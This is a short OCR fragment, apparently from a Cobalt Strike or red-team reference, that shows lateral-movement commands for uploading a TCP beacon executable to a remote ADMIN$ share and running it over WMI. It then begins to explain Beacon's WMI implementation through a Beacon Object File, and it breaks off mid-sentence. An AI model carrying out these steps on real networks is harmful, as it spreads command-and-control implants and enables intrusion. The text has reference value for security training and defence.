
cd \\<HOSTNAME>\ADMIN$

upload <TCP BEACON EXE>

remote-exec wmi <HOSTNAME> <BEACON EXE>

WMI exec commands
CoInitializeSecurity
Beacon's internal implementation of WMI
uses a Beacon Object File, executed using
the beacon_inline_execute Aggressor
function. When a BOF is executed the
CoInitializeSecurity COM object can be